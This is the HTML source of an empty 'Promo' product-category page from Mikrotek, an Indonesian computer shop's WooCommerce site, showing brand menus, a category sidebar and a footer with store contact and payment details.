		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_cat term-promo term-21 wp-embed-responsive wide blog-1  theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
					<!-- header wrapper -->
			<div class="header-wrapper wide">
								

	<header id="header" class="header-builder">
	
	<div class="header-main"><div class="header-row container-fluid"><div class="header-col header-left">		<div class="logo">
		<a href="https://mikrotek.id/" title="Mikrotek - Mikrotek.id"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//mikrotek.id/wp-content/uploads/2020/05/Mikrotek-LOGOWW.png" alt="Mikrotek" />	</a>
			</div>
		<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://mikrotek.id/">Home</a></li>
<li id="nav-menu-item-1957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://mikrotek.id/shop/">Product</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="0.9"><a href="https://mikrotek.id/product-category/asus/">ASUS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://mikrotek.id/product-category/asus/laptop-asus/">LAPTOP</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-vivobook/">VIVOBOOK</a></li>
			<li id="nav-menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-zenbook/">ZENBOOK</a></li>
			<li id="nav-menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-tuf-gaming/">TUF GAMING</a></li>
			<li id="nav-menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-rog/">ROG</a></li>
		</ul>
</li>
		<li id="nav-menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/dekstop/">DEKSTOP</a></li>
		<li id="nav-menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/pc-mini/">PC MINI</a></li>
		<li id="nav-menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/pcaio/">PC AIO</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/lenovo/">LENOVO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">LAPTOP</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/laptop-ideapad/">IDEAPAD</a></li>
			<li id="nav-menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/laptop-slim/">SLIM</a></li>
			<li id="nav-menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/laptop-legion/">LEGION</a></li>
			<li id="nav-menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/laptop-yoga/">YOGA</a></li>
		</ul>
</li>
		<li id="nav-menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/dekstop-lenovo/">DEKSTOP</a></li>
		<li id="nav-menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/pc-aio/">PC AIO</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/hp/">HP</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/hp/leptop/">LAPTOP</a></li>
		<li id="nav-menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/hp/pc-aio-hp/">PC AIO</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/axioo/">AXIOO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/axioo/laptop/">LAPTOP</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/avita/">AVITA</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/avita/laptop-avita/">LAPTOP</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/acer/">ACER</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/acer/laptop-acer/">LAPTOP</a></li>
		<li id="nav-menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/acer/pc-aio-acer/">PC AIO</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/ups/">UPS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/ups/schneider/">Schneider</a></li>
		<li id="nav-menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/ups/ica/">ICA</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://mikrotek.id/product-category/canon/">CANON</a></li>
	<li id="nav-menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/epson/">EPSON</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/epson/printer/">PRINTER</a></li>
		<li id="nav-menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/epson/epson-proyektor/">PROYEKTOR</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/sony/">SONY</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/sony/proyektor/">PROYEKTOR</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/brother/">BROTHER</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/brother/printer-brother/">PRINTER</a></li>
	</ul>
</li>
	<li id="nav-menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://mikrotek.id/product-category/infocus/">INFOCUS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/infocus/proyektor-infocus/">PROYEKTOR</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active narrow"><a href="https://mikrotek.id/product-category/promo/" class=" current">Promo</a></li>
<li id="nav-menu-item-2231" class="menu-item menu-item-type-taxonomy menu-item-object-category narrow"><a href="https://mikrotek.id/category/articles-reviews/">Articles / Reviews</a></li>
<li id="nav-menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://mikrotek.id/service/">Service</a></li>
<li id="nav-menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://mikrotek.id/asus-official-store/">Asus Official Store</a></li>
</ul></div><div class="header-col header-right"><a class="mobile-toggle"><i class="fas fa-bars"></i></a><div class="searchform-popup search-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://mikrotek.id/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat' >
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="acer">ACER</option>
	<option class="level-1" value="laptop-acer">&nbsp;&nbsp;&nbsp;Laptop</option>
	<option class="level-1" value="pc-aio-acer">&nbsp;&nbsp;&nbsp;PC AIO</option>
	<option class="level-0" value="axioo">AXIOO</option>
	<option class="level-1" value="laptop">&nbsp;&nbsp;&nbsp;Laptop</option>
	<option class="level-0" value="asus">ASUS</option>
	<option class="level-1" value="pcaio">&nbsp;&nbsp;&nbsp;PC AIO</option>
	<option class="level-1" value="pc-mini">&nbsp;&nbsp;&nbsp;PC Mini</option>
	<option class="level-1" value="laptop-asus">&nbsp;&nbsp;&nbsp;Laptop</option>
	<option class="level-2" value="laptop-vivobook">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptop Vivobook</option>
	<option class="level-2" value="laptop-zenbook">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptop Zenbook</option>
	<option class="level-2" value="laptop-tuf-gaming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptop Tuf Gaming</option>
	<option class="level-2" value="laptop-rog">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptop ROG</option>
	<option class="level-0" value="lenovo">LENOVO</option>
	<option class="level-1" value="laptop-ideapad">&nbsp;&nbsp;&nbsp;Laptop Ideapad</option>
	<option class="level-1" value="laptop-slim">&nbsp;&nbsp;&nbsp;Laptop Slim</option>
	<option class="level-1" value="laptop-legion">&nbsp;&nbsp;&nbsp;Laptop LEGION</option>
	<option class="level-1" value="pc-aio">&nbsp;&nbsp;&nbsp;PC AIO</option>
	<option class="level-0" value="hp">HP</option>
	<option class="level-1" value="leptop">&nbsp;&nbsp;&nbsp;Laptop</option>
	<option class="level-0" value="msi">MSI</option>
	<option class="level-0" value="intel-pc-mini">Intel PC Mini</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://mikrotek.id/my-account/"><i class="porto-icon-user-2"></i> </a></li>
<li id="nav-menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://mikrotek.id/wishlist/"><i class="porto-icon-wishlist-2"></i> </a></li>
</ul></div></div></div>	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-1">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://mikrotek.id" title="Go to Home Page"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://mikrotek.id/shop/"><span itemprop="name">Shop</span><meta itemprop="position" content="2" /></a><i class="delimiter delimiter-2"></i></li><li>Promo</li></ul>				</div>
						<div class="page-title-wrap d-none">
				<h1 class="page-title">Promo</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main" role="main">



	<div class="shop-loop-before clearfix" style="display:none;"> </div>

	<div class="archive-products">
	
<p class="woocommerce-info">Tidak ada produk yang ditemukan sesuai dengan pilihan Anda.</p>
	</div>

	<div class="shop-loop-after clearfix" style="display:none;"> </div>

	</main></div>


</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
						<div class="sidebar-content">
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categories</h3><ul class="product-categories"><li class="cat-item cat-item-17 cat-parent"><a href="https://mikrotek.id/product-category/acer/">ACER</a> <span class="count">(4)</span><ul class='children'>
<li class="cat-item cat-item-118"><a href="https://mikrotek.id/product-category/acer/laptop-acer/">Laptop</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-119"><a href="https://mikrotek.id/product-category/acer/pc-aio-acer/">PC AIO</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-45 cat-parent"><a href="https://mikrotek.id/product-category/asus/">ASUS</a> <span class="count">(50)</span><ul class='children'>
<li class="cat-item cat-item-326 cat-parent"><a href="https://mikrotek.id/product-category/asus/laptop-asus/">Laptop</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-109"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-rog/">Laptop ROG</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-108"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-tuf-gaming/">Laptop Tuf Gaming</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-48"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-vivobook/">Laptop Vivobook</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-95"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-zenbook/">Laptop Zenbook</a> <span class="count">(10)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-111"><a href="https://mikrotek.id/product-category/asus/pcaio/">PC AIO</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-302"><a href="https://mikrotek.id/product-category/asus/pc-mini/">PC Mini</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-19 cat-parent"><a href="https://mikrotek.id/product-category/axioo/">AXIOO</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-116"><a href="https://mikrotek.id/product-category/axioo/laptop/">Laptop</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://mikrotek.id/product-category/hp/">HP</a> <span class="count">(4)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://mikrotek.id/product-category/hp/leptop/">Laptop</a> <span class="count">(4)</span></li>
</ul>
</li>
<li class="cat-item cat-item-308"><a href="https://mikrotek.id/product-category/intel-pc-mini/">Intel PC Mini</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-63 cat-parent"><a href="https://mikrotek.id/product-category/lenovo/">LENOVO</a> <span class="count">(22)</span><ul class='children'>
<li class="cat-item cat-item-68"><a href="https://mikrotek.id/product-category/lenovo/laptop-ideapad/">Laptop Ideapad</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-113"><a href="https://mikrotek.id/product-category/lenovo/laptop-legion/">Laptop LEGION</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-93"><a href="https://mikrotek.id/product-category/lenovo/laptop-slim/">Laptop Slim</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-115"><a href="https://mikrotek.id/product-category/lenovo/pc-aio/">PC AIO</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-238"><a href="https://mikrotek.id/product-category/msi/">MSI</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-15"><a href="https://mikrotek.id/product-category/uncategorized/">Uncategorized</a> <span class="count">(1)</span></li>
</ul></aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper wide footer-reveal">

				
				
				<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="text-7" class="widget widget_text"><h3 class="widget-title">Alamat Kami</h3>			<div class="textwidget"><p>Komplek Ruko Plaza Fair,<br />
Jl. Iskandar Muda Baru No.32-33, Sekip,<br />
Kec. Medan Petisah, Kota Medan,<br />
Sumatera Utara 20111</p>
<p><i class="fa fa-phone"></i> +614575778</p>
<p><i class="fa fa-mobile"></i> +628116189789</p>
<p><i class="fa fa-envelope"></i> mikrotek@mikrotek.co.id</p>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Mikrotek</h3>			<div class="textwidget"><div class="row d-inline-flex">
<div class="col-xl-4">
<ul>
<li><a href="https://mikrotek.id/about-us/">Tentang Kami</a></li>
<li><a href="https://mikrotek.id/contact-us">Hubungi Kami</a></li>
<li><a href="#">Aturan Pelanggan</a></li>
</ul>
</div>
<div class="col-xl-4">
<ul>
<li><a href="#">Cara Berbelanja</a></li>
<li><a href="#">Cara Pembayaran</a></li>
<li><a href="#">Pengiriman</a></li>
</ul>
</div>
</div>
</div>
		</aside><aside id="follow-us-widget-2" class="widget follow-us">		<div class="share-links">
										<a href="#"  target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.youtube.com/channel/UCEaEA9dh8boOy9Didbk2nAw?view_as=subscriber"  target="_blank" title="Youtube" class="share-youtube">Youtube</a>
								<a href="https://www.instagram.com/mikrotekkomputindo/"  target="_blank" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Marketplace</h3>			<div class="textwidget"><div class="d-md-flex align-items-center">
<div class="pr-md-5">
<p class="mb-md-0"><a href="https://shopee.co.id/itcom" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2199" src="https://mikrotek.id/wp-content/uploads/2020/06/shoppe.png" alt="" width="105" height="34" /></a>     <a href="https://www.blibli.com/merchant/mikrotek/MIK-19733?page=1&amp;start=0&amp;pickupPointCode=&amp;cnc=&amp;multiCategory=true&amp;excludeProductList=true&amp;sort=7" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2202" src="https://mikrotek.id/wp-content/uploads/2020/06/logo-blibli_20161109_192318.png" alt="" width="105" height="27" /></a><a href="https://www.tokopedia.com/mikrotek?source=universe&amp;st=product" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2206" src="https://mikrotek.id/wp-content/uploads/2020/06/tokopedia.png" alt="" width="105" height="32" /></a></p>
</div>
</div>
</div>
		</aside><aside id="text-10" class="widget widget_text"><h3 class="widget-title">Cicilan</h3>			<div class="textwidget"><p><a href="https://mikrotek.id/cara-mengajukan-leasing/"><img class="alignnone size-full wp-image-2076" src="https://mikrotek.id/wp-content/uploads/2020/05/HC.png" alt="" width="60" height="38" /></a>      <img class="" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT67I1HCx5v3X9XGfnz4AuL8iVQUHd12N8ngQ&amp;s" alt="Kredivo Logo &amp; Brand Assets (SVG, PNG and vector) - Brandfetch" width="99" height="32" /></p>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Metode Pembayaran</h3>			<div class="textwidget"><p><img class="alignnone size-full wp-image-2081" src="https://mikrotek.id/wp-content/uploads/2020/05/bca.png" alt="" width="57" height="36" /> <img class="alignnone size-full wp-image-2082" src="https://mikrotek.id/wp-content/uploads/2020/05/bni.png" alt="" width="57" height="36" /> <img class="alignnone size-full wp-image-2079" src="https://mikrotek.id/wp-content/uploads/2020/05/mandiri.png" alt="" width="59" height="34" /><img class="alignnone size-full wp-image-2102" src="https://mikrotek.id/wp-content/uploads/2020/06/bri.png" alt="" width="58" height="34" /></p>
</div>
		</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Pengiriman</h3>			<div class="textwidget"><p><img class="alignnone size-thumbnail wp-image-2085" src="https://mikrotek.id/wp-content/uploads/2020/05/JNE.png" alt="" width="51" height="29" />  <img class="alignnone size-full wp-image-2101" src="https://mikrotek.id/wp-content/uploads/2020/06/JT.png" alt="" width="60" height="38" />  <img class="alignnone size-full wp-image-2083" src="https://mikrotek.id/wp-content/uploads/2020/05/gosend.png" alt="" width="58" height="34" /><img class="alignnone size-thumbnail wp-image-2084" src="https://mikrotek.id/wp-content/uploads/2020/05/gram.png" alt="" width="58" height="34" /></p>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© Copyright 2020 Powered By <a target="_blank" href="https://mikrotek.id/">Mikrotek Komputindo</a></span>			</div>
		
			</div>
</div>
</div>

				
			</div>

		
		
	</div><!-- end wrapper -->
	
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
	<a href="#" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://mikrotek.id/">Home</a></li>
<li id="accordion-menu-item-1957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://mikrotek.id/shop/">Product</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/asus/">ASUS</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/asus/laptop-asus/">LAPTOP</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-vivobook/">VIVOBOOK</a></li>
			<li id="accordion-menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-zenbook/">ZENBOOK</a></li>
			<li id="accordion-menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-tuf-gaming/">TUF GAMING</a></li>
			<li id="accordion-menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/laptop-asus/laptop-rog/">ROG</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/dekstop/">DEKSTOP</a></li>
		<li id="accordion-menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/pc-mini/">PC MINI</a></li>
		<li id="accordion-menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/asus/pcaio/">PC AIO</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/lenovo/">LENOVO</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">LAPTOP</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/laptop-ideapad/">IDEAPAD</a></li>
			<li id="accordion-menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/laptop-slim/">SLIM</a></li>
			<li id="accordion-menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/laptop-legion/">LEGION</a></li>
			<li id="accordion-menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/laptop-yoga/">YOGA</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/dekstop-lenovo/">DEKSTOP</a></li>
		<li id="accordion-menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/pc-aio/">PC AIO</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/hp/">HP</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/hp/leptop/">LAPTOP</a></li>
		<li id="accordion-menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/hp/pc-aio-hp/">PC AIO</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/axioo/">AXIOO</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/axioo/laptop/">LAPTOP</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/avita/">AVITA</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/avita/laptop-avita/">LAPTOP</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/acer/">ACER</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/acer/laptop-acer/">LAPTOP</a></li>
		<li id="accordion-menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/acer/pc-aio-acer/">PC AIO</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/ups/">UPS</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/ups/schneider/">Schneider</a></li>
		<li id="accordion-menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/ups/ica/">ICA</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/canon/">CANON</a></li>
	<li id="accordion-menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/epson/">EPSON</a>
	<span class="arrow"></span><ul class="sub-menu">
